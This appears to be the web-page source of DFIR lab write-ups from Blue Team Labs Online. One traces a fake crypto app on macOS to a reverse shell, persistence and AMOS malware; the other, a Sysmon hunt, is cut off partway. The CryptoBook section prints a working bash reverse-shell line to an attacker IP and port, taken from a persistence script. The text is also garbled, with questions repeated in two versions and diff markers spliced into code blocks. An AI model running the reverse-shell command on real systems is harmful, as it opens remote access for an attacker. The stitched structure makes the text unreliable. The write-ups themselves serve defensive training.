Gatekeeper restrictions. Which tool was suggested for the download?</h3><p>While reviewing the command history, I identified the exact command used to download the suspicious disk image:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>This clearly showed that the built-in macOS tool recommended and used for the download was:</p><pre><code>curl</code></pre><p>Attackers commonly abuse native tools such as curl because they are trusted system binaries and can help bypass user suspicion and security restrictions like Gatekeeper.</p><p><strong>Answer ==&gt; curl</strong></p><h3>Q4) Once the download was complete, Khaled mounted the application as a disk image. What was the name of the mounted drive?</h3><p>From the command history, I identified the following sequence of commands related to the downloaded application:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg
+python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) Khaled was searching for a reliable app to monitor live crypto trends. He found a website that looked promising and downloaded the application. What was the domain name of the site he downloaded the app from?</h3><p>For the first question, the most logical place to start was the browser history, since the user mentioned downloading the application from a website.</p><p>In this case, I reviewed the Safari browsing history to identify recently visited domains related to cryptocurrency applications or downloads.</p><p>During the investigation, I found the following URL:</p><pre><code>http://newscrypto.com/</code></pre><p>This domain appeared directly within the browser history and matched the timeline related to the suspicious application download activity.</p><img src="imgs/cb/q1.png" alt="CryptoBook-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>newscrypto.com</strong></div></div><hr/><h3>Q2) Khaled initiated the download at a specific time. When exactly did this happen?</h3><p>From the command history, it was clear that the application was downloaded using the following command:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>To identify the exact timestamp of the download activity, I correlated the command execution with the parsed Unified Logs around the beginning of the incident timeline.</p><p>This revealed the exact timestamp associated with the download request.</p><img src="imgs/cb/q2.png" alt="CryptoBook-Q2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:55:06.088Z</strong></div></div><h3>Q3) The website provided instructions on how to install the application. It specifically recommended a built-in tool to bypass Gatekeeper restrictions. Which tool was suggested for the download?</h3><p>While reviewing the command history, I identified the exact command used to download the suspicious disk image:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>This clearly showed that the built-in macOS tool recommended and used for the download was:</p><pre><code>curl</code></pre><p>Attackers commonly abuse native tools such as curl because they are trusted system binaries and can help bypass user suspicion and security restrictions like Gatekeeper.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>curl</strong></div></div><h3>Q4) Once the download was complete, Khaled mounted the application as a disk image. What was the name of the mounted drive?</h3><p>From the command history, I identified the following sequence of commands related to the downloaded application:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg
 hdiutil attach CryptoUpdatesApp.dmg
 cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\
-hdiutil detach /Volumes/CryptoUpdatesApp</code></pre><p>The <code>hdiutil attach</code> command mounts the DMG file as a disk image on macOS.</p><p>From this command, I identified the mounted drive name:</p><pre><code>CryptoUpdatesApp</code></pre><p><strong>Answer ==&gt; CryptoUpdatesApp</strong></p><img src="imgs/cb/q1-q2-q3-q4.png" alt="CryptoBook-Q1-Q2-Q3-Q4-related"/><hr/><h3>Q5) Shortly after downloading, Khaled mounted the application. What was the exact timestamp when this happened?</h3><p>From the previous question, I identified the command responsible for mounting the disk image:</p><pre><code>hdiutil attach CryptoUpdatesApp.dmg</code></pre><p>To identify when the mounting activity occurred, I searched the parsed Unified Logs for executions related to:</p><pre><code>hdiutil</code></pre><p>This revealed the timestamp associated with the mounting of the application disk image.</p><img src="imgs/cb/q5.png" alt="CryptoBook-Q5"/><p><strong>Answer ==&gt; 2025-03-20T13:56:06.820Z</strong></p><hr/><h3>Q6) Following the mount, he moved the file to the Applications directory, likely intending to run it later. When did this action take place?</h3><p>The following command was used to move the application into the macOS Applications directory:</p><pre><code>cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\</code></pre><p>To confirm the exact timestamp of this activity, I correlated the command execution with both the Unified Logs and the parsed macMRU output.</p><p>Within the macMRU artifacts, I found the following entry:</p><pre><code>Bookmark BLOB: Target Path [0x1004]: [u'Applications', u'CryptoUpdates.app']
+hdiutil detach /Volumes/CryptoUpdatesApp</code></pre><p>The <code>hdiutil attach</code> command mounts the DMG file as a disk image on macOS.</p><p>From this command, I identified the mounted drive name:</p><pre><code>CryptoUpdatesApp</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>CryptoUpdatesApp</strong></div></div><img src="imgs/cb/q1-q2-q3-q4.png" alt="CryptoBook-Q1-Q2-Q3-Q4-related"/><hr/><h3>Q5) Shortly after downloading, Khaled mounted the application. What was the exact timestamp when this happened?</h3><p>From the previous question, I identified the command responsible for mounting the disk image:</p><pre><code>hdiutil attach CryptoUpdatesApp.dmg</code></pre><p>To identify when the mounting activity occurred, I searched the parsed Unified Logs for executions related to:</p><pre><code>hdiutil</code></pre><p>This revealed the timestamp associated with the mounting of the application disk image.</p><img src="imgs/cb/q5.png" alt="CryptoBook-Q5"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:56:06.820Z</strong></div></div><hr/><h3>Q6) Following the mount, he moved the file to the Applications directory, likely intending to run it later. When did this action take place?</h3><p>The following command was used to move the application into the macOS Applications directory:</p><pre><code>cp -R /Volumes/CryptoUpdatesApp/CryptoUpdates.app /Applications/\\</code></pre><p>To confirm the exact timestamp of this activity, I correlated the command execution with both the Unified Logs and the parsed macMRU output.</p><p>Within the macMRU artifacts, I found the following entry:</p><pre><code>Bookmark BLOB: Target Path [0x1004]: [u'Applications', u'CryptoUpdates.app']
 Bookmark BLOB: Target CNID Path [0x1005]: [25523, 186558]
 Bookmark BLOB: Containing Folder Index [0xc001]:None
-Bookmark BLOB: Target Creation Date [0x1040]: 2025-03-20 13:56:47.246416+00:00</code></pre><p>This timestamp corresponds to when the application was copied into the Applications directory.</p><img src="imgs/cb/q6.png" alt="CryptoBook-Q6"/><p><strong>Answer ==&gt; 2025-03-20T13:56:47.246Z</strong></p><hr/><h3>Q7) At some point, Khaled ran the application. When was his final recorded interaction with the file?</h3><p>To answer this question, I reviewed the parsed Unified Logs for execution activity related to the malicious application process.</p><p>By searching for the application execution events and correlating them with the incident timeline, I identified the final recorded interaction associated with the file.</p><img src="imgs/cb/q7.png" alt="CryptoBook-Q7"/><p><strong>Answer ==&gt; 2025-03-20T14:01:56.780Z</strong></p><hr/><h3>Q8) Unbeknownst to him, executing the file opened a remote connection to an attacker&#39;s Command &amp; Control (C2) server, providing unauthorized access to his system. Once connected, the attacker typed their first command. What was it?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful remote access to the compromised host.</p><p>To validate this, I searched the Unified Logs for executions related to the whoami command while paying close attention to the timeline immediately following the malicious application execution.</p><p>This confirmed the attacker&#39;s first command.</p><img src="imgs/cb/q8.png" alt="CryptoBook-Q8"/><p><strong>Answer ==&gt; whoami</strong></p><hr/><h3>Q9) During this session, the attacker used a legitimate tool to establish a more stable shell. What was the process ID (PID) of the shell they obtained?</h3><p>One of the most common and legitimate tools attackers use to stabilize a shell session is:</p><pre><code>/bin/bash</code></pre><p>After gaining access, attackers often spawn /bin/bash to obtain a more interactive and reliable shell.</p><p>By filtering the Unified Logs for /bin/bash activity, I identified the following execution timestamp:</p><pre><code>2025-03-20T14:02:38.036Z</code></pre><p>The associated process ID tied to this shell session was:</p><img src="imgs/cb/q9.png" alt="CryptoBook-Q9"/><p><strong>Answer ==&gt; 2000</strong></p><hr/><h3>Q10) The attacker wanted to maintain access, so they downloaded a file to ensure persistence. Where was this file stored on Khaled&#39;s system?</h3><p>While reviewing the artifacts, particularly the Full_file_listing.txt file, I identified a suspicious script named:</p><pre><code>back.sh</code></pre><p>The file was located in a directory commonly abused for persistence-related activity on macOS systems.</p><p>The full path identified was:</p><pre><code>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</code></pre><p>This strongly suggested the script was being used to maintain persistence on the compromised host.</p><img src="imgs/cb/q10.png" alt="CryptoBook-Q10"/><p><strong>Answer ==&gt; /System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</strong></p><hr/><h3>Q11) When was this file written to the system?</h3><p>To determine when the persistence script was written to the system, I reviewed the Spotlight artifacts related to back.sh.</p><p>Within the parsed Spotlight data, I identified the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-03-20 14:04:02.720839
+Bookmark BLOB: Target Creation Date [0x1040]: 2025-03-20 13:56:47.246416+00:00</code></pre><p>This timestamp corresponds to when the application was copied into the Applications directory.</p><img src="imgs/cb/q6.png" alt="CryptoBook-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T13:56:47.246Z</strong></div></div><hr/><h3>Q7) At some point, Khaled ran the application. When was his final recorded interaction with the file?</h3><p>To answer this question, I reviewed the parsed Unified Logs for execution activity related to the malicious application process.</p><p>By searching for the application execution events and correlating them with the incident timeline, I identified the final recorded interaction associated with the file.</p><img src="imgs/cb/q7.png" alt="CryptoBook-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20T14:01:56.780Z</strong></div></div><hr/><h3>Q8) Unbeknownst to him, executing the file opened a remote connection to an attacker&#39;s Command &amp; Control (C2) server, providing unauthorized access to his system. Once connected, the attacker typed their first command. What was it?</h3><p>After attackers gain initial access to a system, one of the most common commands they execute is:</p><pre><code>whoami</code></pre><p>This command allows the attacker to verify the current user context and confirm successful remote access to the compromised host.</p><p>To validate this, I searched the Unified Logs for executions related to the whoami command while paying close attention to the timeline immediately following the malicious application execution.</p><p>This confirmed the attacker&#39;s first command.</p><img src="imgs/cb/q8.png" alt="CryptoBook-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>whoami</strong></div></div><hr/><h3>Q9) During this session, the attacker used a legitimate tool to establish a more stable shell. What was the process ID (PID) of the shell they obtained?</h3><p>One of the most common and legitimate tools attackers use to stabilize a shell session is:</p><pre><code>/bin/bash</code></pre><p>After gaining access, attackers often spawn /bin/bash to obtain a more interactive and reliable shell.</p><p>By filtering the Unified Logs for /bin/bash activity, I identified the following execution timestamp:</p><pre><code>2025-03-20T14:02:38.036Z</code></pre><p>The associated process ID tied to this shell session was:</p><img src="imgs/cb/q9.png" alt="CryptoBook-Q9"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2000</strong></div></div><hr/><h3>Q10) The attacker wanted to maintain access, so they downloaded a file to ensure persistence. Where was this file stored on Khaled&#39;s system?</h3><p>While reviewing the artifacts, particularly the Full_file_listing.txt file, I identified a suspicious script named:</p><pre><code>back.sh</code></pre><p>The file was located in a directory commonly abused for persistence-related activity on macOS systems.</p><p>The full path identified was:</p><pre><code>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</code></pre><p>This strongly suggested the script was being used to maintain persistence on the compromised host.</p><img src="imgs/cb/q10.png" alt="CryptoBook-Q10"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>/System/Volumes/Data/Users/khaled.allam/Library/Application Support/xbar/plugins/back.sh</strong></div></div><hr/><h3>Q11) When was this file written to the system?</h3><p>To determine when the persistence script was written to the system, I reviewed the Spotlight artifacts related to back.sh.</p><p>Within the parsed Spotlight data, I identified the following metadata:</p><pre><code>_kMDItemCreationDate --> 2025-03-20 14:04:02.720839
 _kMDItemCreatorCode --> 0
-_kMDItemDisplayNameWithExtensions --> back.sh</code></pre><p>This revealed the timestamp associated with the creation of the persistence script on the system.</p><p><strong>Answer ==&gt; 2025-03-20 14:04:02</strong></p><h3>Q12) To maintain access, the attacker configured Khaled&#39;s machine to connect to a C2 server whenever persistence was triggered. What were the IP address and port of the C2 server?</h3><p>While reviewing the Spotlight metadata associated with back.sh, I also identified the following snippet embedded within the file contents:</p><pre><code>_kMDItemSnippet --> #!/bin/bash?/bin/bash -c bash -i &gt;&amp; /dev/tcp/18.156.136.116/41148 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server whenever the persistence script is executed.</p><p>From this artifact, I identified the C2 server IP address and port.</p><p><strong>Answer ==&gt; 18.156.136.116:41148</strong></p><img src="imgs/cb/q11-q12.png" alt="CryptoBook-Q11-Q12"/><hr/><h3>Q13) At some point, the attacker lost access to the shell from their previous session. When did this occur?</h3><p>For this question, the loss of shell access could indicate that the connection was interrupted, the process terminated, or the system was shut down.</p><p>To investigate this, I reviewed the Unified Logs for shutdown-related events and system activity around the time the attacker&#39;s initial session ended.</p><p>By correlating the timeline with these events, I identified the point at which the attacker lost access to the compromised host.</p><img src="imgs/cb/q13.png" alt="CryptoBook-Q13"/><p><strong>Answer ==&gt; 2025-03-20 14:10:36</strong></p><hr/><h3>Q14) However, because persistence had already been established, they regained access later. When did the attacker successfully reconnect?</h3><p>This question was not immediately obvious, and it took some deeper log analysis to identify the attacker&#39;s successful reconnection.</p><p>While reviewing the Unified Logs, I searched for indicators that would suggest a new remote session being established.</p><p>Eventually, I found the following log entry:</p><pre><code>***Connection to daemon established***</code></pre><p>This event appeared at the following timestamp:</p><pre><code>2025-03-21T04:00:44.998Z</code></pre><p>This strongly indicates the moment the attacker successfully reconnected to the system through the persistence mechanism.</p><img src="imgs/cb/q14.png" alt="CryptoBook-Q14"/><p><strong>Answer ==&gt; 2025-03-21 04:00:44</strong></p><hr/><h3>Q15) Once reconnected, the attacker typed some commands to ensure access and then downloaded additional files onto Khaled&#39;s system. What was the name of the downloaded file?</h3><p>At first, I expected to find evidence of the download in the command history, but no related commands appeared there.</p><p>Since that approach did not provide results, I manually reviewed suspicious system locations, particularly temporary directories commonly used by attackers.</p><p>In the following path:</p><pre><code>\\private\\tmp</code></pre><p>I found a suspicious file named:</p><pre><code>brew.dmg</code></pre><p>To verify whether the file was malicious, I calculated its SHA-256 hash:</p><pre><code>sha256sum brew.dmg</code></pre><p>This returned:</p><pre><code>2958dfe9251c6bf997ceb94f2eea1b808a8e53bd5e79b7152f79379f441ede83</code></pre><p>Further analysis confirmed that this file was malicious.</p><img src="imgs/cb/q15.png" alt="CryptoBook-Q15"/><p><strong>Answer ==&gt; Brew.dmg</strong></p><hr/><h3>Q16) Interestingly, when the file was first downloaded, it had a different name before being renamed by the attacker. What was its original name?</h3><p>To determine the original filename, I reviewed the parsed FSEvents output to identify file rename activity within the same directory where brew.dmg was located.</p><p>By filtering events under:</p><pre><code>\\private\\tmp</code></pre><p>I identified a file named:</p><pre><code>file.txt</code></pre><p>Based on the rename activity, this was the original name of the file before it was renamed by the attacker.</p><img src="imgs/cb/q16.png" alt="CryptoBook-Q16"/><p><strong>Answer ==&gt; file.txt</strong></p><hr/><h3>Q17) At what exact time did the attacker execute this file?</h3><p>To identify when the malicious file was executed, I returned to the Unified Logs and searched for references related to:</p><pre><code>brew</code></pre><p>After reviewing the results and correlating the timeline, I found the execution event associated with the file.</p><p>The exact execution time was:</p><img src="imgs/cb/q17.png" alt="CryptoBook-Q17"/><p><strong>Answer ==&gt; 2025-03-21 04:10:51</strong></p><hr/><h3>Q18) A deeper analysis revealed that this file was actually malware. What is the malware family name it belongs to?</h3><p>This final question was relatively straightforward.</p><p>After identifying the suspicious brew.dmg file earlier, I had already calculated its SHA-256 hash and performed OSINT research on it.</p><p>The analysis confirmed that the file belonged to the following malware family:</p><img src="imgs/cb/q18.png" alt="CryptoBook-Q18"/><p><strong>Answer ==&gt; AMOS</strong></p><hr/><h2>Conclusion</h2><p>This investigation revealed how a seemingly harmless crypto application led to a full compromise of a macOS system.</p><p>By correlating browser history, Unified Logs, Spotlight artifacts, FSEvents, and filesystem activity, I was able to trace the attacker&#39;s actions from the initial download to persistence, reconnection, and the deployment of additional malware on the host.</p><p>The attacker relied heavily on legitimate macOS tools and normal user activity to blend in and maintain access without immediately raising suspicion.</p><p>In the end, the investigation confirmed that the final payload belonged to the AMOS malware family, highlighting how convincing fake crypto-related applications can be used to compromise macOS environments.</p>`;
-
-CONTENT['cozybear'] = `<h2>🎯 Objective</h2><p>Conduct a threat hunting and incident investigation using ELK and Sysmon logs to identify malicious activity associated with the user account <code>pbeesly</code>, determine the nature of the compromise, and uncover indicators of compromise related to the attacker&#39;s actions.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Cozy Bear</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / DFIR</li></ul><h2>📖 Scenario</h2><p>At precisely 2:15 PM, an alert linked to the user account <code>pbeesly</code> triggered inside the TechGuard Solutions SOC environment.</p><p>The account had already been under observation after the user reported opening a suspicious email that caused a strange black screen to briefly appear on their system. What initially appeared to be a phishing incident quickly escalated into a larger investigation once security monitoring systems began generating alerts tied to the same account.</p><p>The SOC team launched a threat hunting investigation using ELK and Sysmon logs to determine whether the user workstation had been compromised and identify the attacker&#39;s activity within the environment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK Stack</li><li>Sysmon Logs</li><li>OSINT</li><li>Hash Analysis</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing Sysmon events and activity logs associated with the <code>pbeesly</code> account to uncover malicious processes, suspicious binaries, and attacker activity on the system.</p><p>By correlating Sysmon process activity, hashes, timestamps, and process metadata, it becomes possible to reconstruct the attacker&#39;s actions and identify the malware involved in the compromise.</p><h2>Lab Setup</h2><p>Before starting the investigation, the ELK environment was configured as follows:</p><ol><li>Launch ELK</li><li>Open Mozilla Firefox and browse to: <code>localhost:5601</code></li><li>Open the menu and navigate to: <strong>Discover</strong></li><li>Adjust the timeframe: Select <strong>Absolute</strong>, set between <strong>Jan 10, 2019</strong> and <strong>Jan 10, 2024</strong></li><li>Confirm the dataset contains: <strong>195,952 hits</strong></li></ol><p>The investigation began by filtering events associated with the suspicious user account: <code>DMEVALS\\pbeesly</code></p><p>From there, Sysmon logs and process creation events were analyzed to identify suspicious binaries and malicious execution activity tied to the compromise.</p><hr/><h3>Q1) How many activity related log hits are associated with &quot;pbeesly&quot; user?</h3><p>To begin the investigation, I filtered the logs using the following user account:</p><pre><code>DMEVALS\\pbeesly</code></pre><p>After applying the filter inside ELK, the dataset revealed:</p><pre><code>790</code></pre><p>activity-related log hits associated with the user.</p><img src="imgs/cozybear/q1.png" alt="CozyBear-Q1"/><p><strong>Answer ==&gt; 790</strong></p><hr/><h3>Q2) Can you identify the name of the malicious binary downloaded?</h3><p>After filtering for the pbeesly user, I sorted the events chronologically to review the earliest suspicious activity related to the compromise.</p><p>During the investigation, I noticed the following suspicious file path:</p><pre><code>C:\\ProgramData\\victim\\cod.3aka3.scr</code></pre><p>The unusual filename and .scr extension immediately stood out as suspicious.</p><p>To confirm whether the file was malicious, I performed OSINT analysis using its SHA-256 hash:</p><pre><code>0df38a55d940f498478eb03683c94d4584236e100125b526a67650ba54df4ae4</code></pre><p>The results identified the binary as belonging to the <strong>PUPYRAT</strong> malware family.</p><img src="imgs/cozybear/q2-p1.png" alt="CozyBear-Q2-p1"/><img src="imgs/cozybear/q2-p2.png" alt="CozyBear-Q2-p2"/><p><strong>Answer ==&gt; cod.3aka3.scr</strong></p><hr/><h3>Q3) What is the binary&#39;s ProcessGuid?</h3><p>While reviewing the Sysmon events associated with the malicious binary, one event revealed the process metadata, including the ProcessGuid value.</p><p>The following event contained the required information:</p><pre><code>UtcTime: 2020-05-02 02:55:59.631
-ProcessGuid: {47ab858c-e13c-5eac-a903-000000000400}</code></pre><p>This ProcessGuid uniquely identifies the malicious process execution within the Sysmon logs.</p><img src="imgs/cozybear/q2-q3.png" alt="CozyBear-Q2-Q3"/><p><strong>Answer ==&gt; {47ab858c-e13c-5eac-a903-000000000400}</strong></p><hr/><h3>Q4) What IP address and Port does the victim machine communicate with after the binary executes?</h3><p>To identify any network communication established by the malicious binary, I filtered the Sysmon logs using:</p><ul><li>The malicious binary name</li><li><code>EventID: 3</code></li></ul><p>Sysmon Event ID 3 corresponds to: <strong>Network Connection</strong></p><p>This allowed me to identify outbound communication initiated by the malicious process.</p><p>The following values were observed in the event details:</p><pre><code>DestinationIp: 192.168.0.5
-DestinationPort: 1234</code></pre><p>This confirmed that the compromised host established communication with a remote endpoint after execution of the malware.</p><p><strong>Answer ==&gt; 192.168.0.5,1234</strong></p><h3>Q5) Can you identify the exact timestamp that this communication happened?</h3><p>While reviewing the same Sysmon Event ID 3 network connection event associated with the malicious binary, I identified the exact timestamp of the communication.</p><p>The event occurred at:</p><pre><code>May 1, 2020 @ 22:56:00.000</code></pre><p>This timestamp corresponds to the moment the compromised host communicated with the remote endpoint.</p><p><strong>Answer ==&gt; May 1, 2020 @ 22:56:00.000</strong></p><img src="imgs/cozybear/q4-q5.png" alt="CozyBear-Q4-Q5"/><hr/><h3>Q6) Hunting for Defense Evasion, after a malicious binary was discovered from doing Q1-5 hunt, can you identify the next binary that was launched? Include the full path.</h3><p>After identifying the initial malicious binary and associated communication, I continued hunting for potential defense evasion activity.</p><p>To do this, I pivoted from the original malicious process and reviewed subsequent process creation events using:</p><pre><code>EventID: 1</code></pre><p>Sysmon Event ID 1 corresponds to: <strong>Process Creation</strong></p><p>While reviewing the process activity associated with the malicious binary&#39;s directory and timeline, I identified the following suspicious process execution:</p><pre><code>CommandLine: C:\\windows\\system32\\sdclt.exe</code></pre><p>The binary identified was: <strong>C:\\Windows\\System32\\sdclt.exe</strong></p><p>This binary is commonly abused for UAC bypass and defense evasion techniques.</p><img src="imgs/cozybear/q6.png" alt="CozyBear-Q6"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\sdclt.exe</strong></p><hr/><h3>Q7) What is the name of the child process created by this binary? Include the full path.</h3><p>To identify child processes spawned by sdclt.exe, I filtered the Sysmon logs using:</p><pre><code>ParentImage: *sdclt.exe*
-EventID: 1</code></pre><p>This revealed a process creation event showing the following command line:</p><pre><code>"C:\\Windows\\System32\\control.exe"</code></pre><p>The associated child process created by sdclt.exe was:</p><pre><code>C:\\Windows\\System32\\control.exe</code></pre><img src="imgs/cozybear/q7.png" alt="CozyBear-Q7"/><p><strong>Answer ==&gt; C:\\Windows\\System32\\control.exe</strong></p><hr/><h3>Q8) What is the original name of the binary?</h3><p>To continue the investigation, I pivoted to processes spawned by:</p><pre><code>control.exe</code></pre><p>using the following filter:</p><pre><code>ParentImage: *control.exe*</code></pre><p>During the analysis, the process metadata revealed the original binary name as:</p><pre><code>powershell.exe</code></pre><p>This indicated that PowerShell was ultimately executed during the attack chain.</p><img src="imgs/cozybear/q8.png" alt="CozyBear-Q8"/><p><strong>Answer ==&gt; powershell.exe</strong></p><hr/><h3>Q9) What is the file that contains the hidden payload?</h3><p>While analyzing the PowerShell execution activity from the previous question, I noticed references to a suspicious image file located in the Downloads directory:</p><pre><code>C:\\Users\\pbeesly\\Downloads\\monkey.png</code></pre><p>Since attackers commonly hide payloads inside image files using steganography or embedded content techniques, this file strongly appeared to contain the hidden payload used during execution.</p><p><strong>Answer ==&gt; monkey.png</strong></p><h3>Q10) What is the .NET framework class used to execute the payload?</h3><p>To continue investigating the hidden payload execution, I filtered the PowerShell command activity associated with monkey.png.</p><p>During the analysis, I identified the following PowerShell snippet:</p><pre><code>$g=a System.Drawing.Bitmap('C:\\Users\\pbeesly\\Downloads\\monkey.png'</code></pre><p>This revealed the .NET framework class used during the payload execution process:</p><pre><code>System.Drawing.Bitmap</code></pre><p><strong>Answer ==&gt; System.Drawing.Bitmap</strong></p><h3>Q11) After the hidden payload was executed, what process/binary was created?</h3><p>While reviewing the same execution chain associated with the hidden payload, I identified the following process creation event:</p><pre><code>C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe</code></pre><p>This indicated that the payload execution ultimately spawned: <strong>csc.exe</strong></p><p>The csc.exe binary is the Microsoft C# compiler and is commonly abused by attackers to compile and execute malicious code dynamically.</p><p><strong>Answer ==&gt; csc.exe</strong></p><h3>Q12) What is the associated CommandLine for this binary?</h3><p>During the same process creation event for csc.exe, I identified the full command line used during execution:</p><pre><code>"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe" /noconfig /fullpaths @"C:\\Users\\pbeesly\\AppData\\Local\\Temp\\qkbkqqbs\\qkbkqqbs.cmdline"</code></pre><p>From this command, the associated command line file identified was:</p><pre><code>qkbkqqbs.commandline</code></pre><p><strong>Answer ==&gt; qkbkqqbs.commandline</strong></p><img src="imgs/cozybear/q9-q10-q11-q12.png" alt="CozyBear-Q9-Q10-Q11-Q12"/><hr/><h3>Q13) Hunting for Privilege Escalation, what elevation type was gained by the threat actor? What type of user?</h3><p>To investigate possible privilege escalation activity, I continued analyzing the events associated with:</p><pre><code>csc.exe</code></pre><p>While reviewing the Sysmon process metadata, I identified the following token elevation value:</p><pre><code>%%1937</code></pre><p>This TokenElevationType value indicates that the process was executed with elevated privileges.</p><p>Additionally, the context of the execution and associated privileged operations strongly suggested the attacker successfully obtained: <strong>administrator</strong> level access on the compromised host.</p><img src="imgs/cozybear/q13.png" alt="CozyBear-Q13"/><p><strong>Answer ==&gt; %%1937,administrator</strong></p><hr/><h3>Q14) Hunting for Indicator Removal, at what exact time does the threat actor delete its indicator from the registry?</h3><p>To investigate indicator removal activity, I searched for registry modification events using:</p><pre><code>EventID: 12</code></pre><p>Sysmon Event ID 12 corresponds to registry object creation and deletion activity.</p><p>I specifically filtered for:</p><pre><code>*shell\\open\\command*</code></pre><p>This registry location is commonly abused during UAC bypass and persistence techniques, especially involving binaries such as:</p><pre><code>sdclt.exe</code></pre><p>Attackers often create or modify keys within this path to hijack execution flow and launch malicious payloads with elevated privileges.</p><p>Later, once the malicious activity is complete, attackers frequently remove these registry entries to cover their tracks and reduce forensic evidence left on the system.</p><p>The registry deletion activity occurred at:</p><pre><code>May 1, 2020 @ 22:59:15.000</code></pre><img src="imgs/cozybear/q14.png" alt="CozyBear-Q14"/><p><strong>Answer ==&gt; May 1, 2020 @ 22:59:15.000</strong></p><hr/><h3>Q15) Hunting for Persistence, in what location does the threat actor add the malicious binary to survive reboot?</h3><p>Since one of the most common persistence techniques used by attackers involves the Windows Startup folder, I decided to investigate file creation activity related to startup persistence locations.</p><p>To do this, I filtered the logs using:</p><pre><code>EventID: 11 AND TargetFilename:*StartUp*</code></pre><p>Sysmon Event ID 11 corresponds to: <strong>File Create</strong></p><p>During the investigation, I identified the following event:</p><pre><code>May 1, 2020 @ 23:04:23.000
